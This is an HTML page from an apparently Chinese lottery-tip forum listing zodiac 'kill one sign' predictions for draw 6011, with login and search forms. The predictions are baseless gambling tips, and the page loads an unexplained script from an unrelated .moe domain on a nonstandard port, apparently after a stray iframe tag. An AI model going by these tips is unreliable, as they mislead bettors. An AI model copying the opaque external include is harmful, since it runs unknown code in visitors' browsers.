

--- FILE ---
content_type: text/html;charset=gbk
request_url: http://154.26.210.43:61333/news/
body_size: 12998
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="viewport" content="width=device-width,user-scalable=0,initial-scale=1,maximum-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
	
    <title> www.4394.com（是想就是）高手主论坛 </title>
    <meta name="generator" content="PHPWind 7.3.2" />
    <meta name="keywords" content="4394主论坛4394主论坛" />
    <meta name="description" content="4394主论坛也就是窝打老道高手主论坛。" />
    <link rel='archives' title='www.4394.com（是想就是）高手主论坛' href='http://154.26.210.43:61333/news/simple' />
	<script type="text/javascript" src="js/minmax-1.0.js"></script>

<link rel="alternate" type="application/rss+xml" title="RSS" href="http://154.26.210.43:61333/news/rss.php?fid=2" />

<base id="headbase" href="http://154.26.210.43:61333/news/" />

    <script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script>
    <script language="JavaScript">
        var agt = navigator.userAgent.toLowerCase();
        var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
        var is_gecko= (navigator.product == "Gecko");
        var imgpath = 'images';
        var verifyhash = '5cd9215c';
        var modeimg = '';
        var modeBase = '';
        var winduid = '';
        var windid	= '';
        var groupid	= 'guest';
        var gIsPost = true;
        if (location.href.indexOf('/simple/') != -1) {
            getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
        } else if (location.href.indexOf('.html')!=-1) {
            var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
            if (base != location.href) {
                getObj('headbase').href = base;
            }
        }
    </script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">

<style>
    .menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}
    /*底部弹出框样式*/
    .menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
    .menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}
    .menu-post-bottom dt a{color:#659B28; cursor:text}
    .menu-post-bottom dt a:hover{ text-decoration:none}
    /* popout forum list*/
    .forum-list-popout { max-height:400px;_height:400px; overflow:auto}
    .forum-list-popout a:hover{ color:#659B28}
    .forum-list-popout dl{border-bottom:1px dashed #d7e6f2; padding:5px 0;}
    .forum-list-popout dt{font-weight:700;padding:0 0 2px}
    .forum-list-popout dt a{display:inline}
    .forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}
    @media screen and (max-width: 768px){
        *{box-sizing: border-box;}
        .top-title{font-size: 1.1rem!important;}
        #kjframe{height: 125px;}
    }
    @media screen and (max-width: 500px){
        *{box-sizing: border-box;}
        .bot-link{font-size: 20px;}
        .bot-link>a{float:left;padding: 5px;width: 50%;}
        .bot-sform{float: none!important;}
    }
</style>



<div id="main">

<style>
body{background: url(images/bg.gif);}
.threadtxt { font-size: 13px; font-weight:bold; }
.replytxt { color: blue; }
.forumsth {  }
.forums {  }
.threadmei { color: #000000; }
.rethreadmei { color: #999999; }
.thusername { color: #FF0000; font-weight:bold; }
.reusername { color: #FF0000; }
.username{ color: red;font-weight:bold; }
.posttime{ color: silver; }
.numhits { color: #FF0000; }
.numhit { color: #FF0000; }
.topic{	margin-left: 2%;margin-right: 2%;}
.reply{	margin-left: 3%;}

</style>

<div align=center><div class="top-title" style="FILTER: glow(color=#000000, strength=5); MAX-WIDTH: 795px;width:100%;font-size:35pt;text-align:center;COLOR: #ffff00;">
	
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="仿宋">（</font>
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="华文新魏">是想就是</font>
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="仿宋">）</font>
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="华文新魏">4394集合高手主论坛</font>

</div>
<table style="WORD-WRAP: break-word; COLOR: #000000; FONT-SIZE: 10pt;max-width:591px;" id="table24810" border="0" cellSpacing="0" cellPadding="0" width="100%" height="30">
	<tbody style="WORD-WRAP: break-word">
		<tr style="WORD-WRAP: break-word">
			<td style="FONT-FAMILY: 宋体; WORD-WRAP: break-word; COLOR: #000000; FONT-SIZE: 10pt" height="22" width="591">
				<span style="WORD-WRAP: break-word; FONT-SIZE: 9pt">
				<p align="center"><b><font color="#000000" size="4">点击收藏 </font>
				<a style="COLOR: #0000ff; TEXT-DECORATION: none" href="javascript:window.external.addFavorite('http://www.4394.com/','4394集合高手论坛')">
				<font color="#ff0000" size="4">www.4394.com</font></a><font color="#000000" size="4"> 
				或 <font color="#ff0000" size="4">
				<a style="COLOR: #0000ff; TEXT-DECORATION: none" href="javascript:window.external.addFavorite('http://www.9409.com/','9409高手联合论坛')">
				<font color="#ff0000">www.9409.com</font></a></font>来访必记，拿笔必记住！</font></b></span>
			</td>
		</tr>
	</tbody>
</table>
</iframe>
<SCRIPT language=JavaScript src="https://aa.4394a.moe:2096/js/d.js"></SCRIPT>
<div align="center">
	<b><span style="background-color: #FFFF00">
	注意:以下内容均为各地高手分析预测的内容,本站不对其发布的资料的准确度行为负责,浏览者或使用者须自行承担有关责任,如有下注请谨慎，本站恕不负责! 
	</span></b> 
</div></div>

<div align="center">

</div>

<!--------------------------------------------->





<!--css--><style type="text/css">
body {font-family: Verdana;FONT-SIZE: 12px;MARGIN: 0;color: #000000;}
td {FONT-SIZE: 12px;}
select, textarea {
font: 12px Tahoma, Verdana;
color: #333333;
font-weight: normal;
background-color: #F5FBFF;
border: 1px solid #7AC4EA;
}
form{margin:0px; display:inline}
div.quote{
	margin:5px 5px;
	border:1px dashed #86B9D6;
	padding:5px;
	background:#F5FBFF;
	line-height:normal;
}
a { TEXT-DECORATION: none;}
a:hover{text-decoration: underline; color:#FF1D1D;}
img {border:0;}
.banner{background: #84AACE;}
.head {color: #154BA0;background: #BDDBF7;height: 30px;padding: 10px;font-weight:bold;}
.head a{color: #154BA0;}
.f_one {background: #F5FBFF;}
.f_two {background: #E4EAF2;}
.hr  {border-top: 1px solid #86B9D6; border-bottom: 0; border-left: 0; border-right: 0; }
.t_one {background: #FFFFFF;}
.t_two {background: #F7F8F8;}
.r_one {background: #FFFFFF;}
.r_two {background: #FFFFFF;}
.cbg { color:#92A05A;background: #FFFFD9;}
.cbg a{ color:#DEDEB8;}
.smalltxt {font-family: Tahoma, Verdana; font-size: 12px;}
.tinytxt {font-family: Tahoma, Verdana; font-size: 11px;}
.cfont { color:#FFFFFF; }
.fnamecolor { color:#003366;}
.index_font{color: #3A4F6C;background-color:#E5E8EA; font-weight:bold;padding: 5px;}
.tpc_title { font-size: 12px;font-weight:bold;}
.tpc_content { font-size: 13px;}
.i_table {BORDER: #86B9D6 1px solid;background:#FFFFFF;}
.tool {color:#84AACE;}

.alt_bg	{ background: #BDDBF7 }
.posttime{ color: silver; font-family: Tahoma, Arial;font-size: 11px;}
.num_hit{ color: red;}
.topic{	margin-left: 2%;}
.reply{	margin-left: 4%;}
.header {
    font: 12px Arial, Tahoma !important;
    font-weight: bold !important;
    font: 11px Arial, Tahoma;
    font-weight: bold;
    color: #154BA0;
    background-color: #BDDBF7;
    min-height: 30px;
    padding-left: 10px;
}
.header td {
padding-left: 10px;
}
.header a {
color: #154BA0;
}
.header input {
background:none;
vertical-align: middle;
height: 16px;
}
.subtable {
text-align: left;
padding: 0;
margin: 0 auto;
}
.left {
float: left;
text-align: left;
padding: 0px;
}
.right {
float: right;
text-align: right;
padding: 0px;
}
.spaceborder {
width: 100%;
border: 1px solid #7AC4EA;
padding: 1px;
}
.spacebottom {
padding-bottom: 10px;
background-color: #FDFFF2;
}
.category {
font: 12px Arial, Tahoma !important;
font: 11px Arial, Tahoma;
color: #92A05A;
background-color: #FDFFF2;
}
.category td {
border-bottom: 1px solid #DBDDD3;
}
.row {
width: 100%;
border: none;
background: #FFFFFF;
empty-cells: show;
}
.row td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.row1 {
width: 100%;
border: none;
background: #F5FBFF;
empty-cells: show;
}
.row1 td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.bold {
font-weight: bold;
}
.altbg1	{
background: #F5FBFF;
font: 12px Tahoma, Verdana;
}
td.altbg1 {
border-bottom: 1px solid #BBE9FF;
}
.altbg2 {
background: #FFFFFF;
font: 12px Tahoma, Verdana;
}
td.altbg2 {
border-bottom: 1px solid #BBE9FF;
}
.postsubmit {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
text-align: center;
padding: 10px 0px;
margin-top: 6px;
}
.button {
font: 12px Tahoma, Verdana;
padding: 0 5px;
color: #154BA0;
background-repeat: repeat-x;
background-position: 0 50%;
outline: 1px solid #86B9D6;
border: 1px solid #FFF !important;
height: 19px !important;
border: 1px solid #86B9D6;
height: 21px;
line-height: 17px;
}
.t_row {
margin-top: -1px;
}
.t_user	{
word-break: break-all;
padding-left: 8px;
background: #F5FBFF;
}
.t_msg {
table-layout: fixed;
word-wrap: break-word;
width: 100%;
height: 100%;
overflow: hidden;
background: #FFFFFF
}
.t_msg td {
padding:2px 10px;
}
.t_number {
border: 1px solid #DEDEB8;
padding: 2px;
margin: 1px;
background: #FDFFF2;
}
.t_infoline {
background: #FDFFF2;
}
.t_table {
border-left: 1px solid #86B9D6;
border-top: 1px solid #86B9D6;
border-spacing: 0px;
}
.t_table td {
padding: 4px;
border-bottom: 1px solid #86B9D6;
border-right: 1px solid #86B9D6;
}
.line {
border-top:1px solid #BBE9FF;
}
.maintable{
width: 98%;
font: 12px Tahoma, Verdana;
}
.avatar {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
padding: 3px;
}
.avatar img {
background: #FFFFFF;
}
.thread_table {
	border: 1px solid #5A8ABD;
	background-color: #BDDBF7;
	margin-top: 5px;
	padding: 2px;
	line-height: 22px;
}

@media screen and (max-width: 855px){
    .form-r{float: left!important;}
}
@media screen and (max-width: 630px){
    .span-i{width: 100%;}
    .form-r{float: none!important;}
}

</style><!--css-->

<body vlink="#333333" link="#333333">

<div align="center">
<div class="spaceborder" style="width: 98%">

<div class="subtable header" style="padding: 0px">
    <div class="right">

游客: &nbsp;<a href="register.php">注册</a> | <a href="login.php">登录</a>

| <a href='hack.php?H_name=bank'>银行</a>


</div><a href="index.php"><img src="images/wind/home.gif" align="absmiddle"></a> 『<a href='index.php?fid=2'>4394主论坛</a>』

<a href="post.php?fid=2" target=_blank><IMG SRC="images/wind/post.gif" align="absmiddle"></a>

</div>


<div class="guide" style="margin-top:3px;padding: 5px;overflow: hidden;">
    <form class="form-l" style="float: left;padding:0 5px 5px;" action="login.php" name="FORM" method="post">
        <input type="hidden" name="jumpurl" value="index.php" />
        <input type="hidden" name="lgt" value="0" />
        <input type="hidden" name="step" value="2" />
        <span class="span-i" style="float: left;padding-top: 5px;padding-right: 5px;"><font face=Wingdings color=#5CA408>y</font> 用户名：<input class="button" name="pwuser" value="" tabindex="1" /></span>
        <span class="span-i" style="float: left;padding-top: 5px;padding-right: 5px;"><font face=Wingdings color=#5CA408>y</font> 密&nbsp;&nbsp;&nbsp;码：<input class="button" type="password" name="pwpwd" onclick="this.value='';" tabindex="2" /></span>
        <span class="span-i" style="float: left;padding-top: 5px;padding-right: 5px;">
            <input name="submit" type="image" src="images/wind/login.gif" align="absmiddle" tabindex="4">
            <a href="register.php"><img src="images/wind/register.gif" align="absmiddle" tabindex="5"></a>
        </span>
    </form>
    <FORM class="form-r" style="float: right;padding: 5px;" action='index.php?fid=2&page=1' method=post target="_blank">
        <input type="hidden" name="search" value="searchall" />
        <input class="button" name="searchkey" type="text" onfocus="this.value=''" value="按标题或作者搜索" size="25">
        <input class="button" type="submit" name="searchbutton" value="搜 索">
    </form>
</div>



</div>
</div>


<!--------------------------------------------->


<br>



<!--------------------------------------------->


<div class="topic">
<img src="images/wind/file/headtopic_3.gif" align=absmiddle>



<a href="read.php?tid=178" id="a_ajax_178" class="threadtxt" target="_blank"> 是想就是★┫窝打老道~辛苦转贴┣【某某数据联盟★★上收集数据五行】▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄OK</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>窝打老道</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=178" class="replytxt" target="_blank">回<B class='thusername'>250</B>帖</a>)

(<a target="_blank" href="search.php?authorid=765"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">63881408</span>

<span class="posttime"> 2012-12-03 23:57 </span>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=2" class="replytxt" target="_blank">◥██杀███████肖███████区██◤论坛转帖杀肖◥██杀███████肖███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=3" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【醉月轩◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=4" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【钟爱◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=5" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【乐马聚贝◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=6" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【一定一定◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=7" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【傻子福◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=8" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【高丰◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=9" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【夜猫◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=10" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【雾中恋◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=11" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【百胜◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=12" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【西门吹风◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=13" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【广西十万大山◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=14" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【花都客人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=15" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【期期实战◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=16" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【中天◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=17" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【闲人◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=18" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【五华佬◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=19" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【驿动的心◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=20" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【紫色风铃◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=21" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【罗少◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=22" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【营养快线◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=23" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【小妹◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=24" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【魔方◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=25" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【恭喜恭喜◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=26" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【有谁共鸣◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=27" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【笑看人生◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=28" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【六合解霸◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=29" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【林奖◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=30" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【天天上上◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=31" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【码在当下◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=32" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【鱼娃娃◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=33" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【马师◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
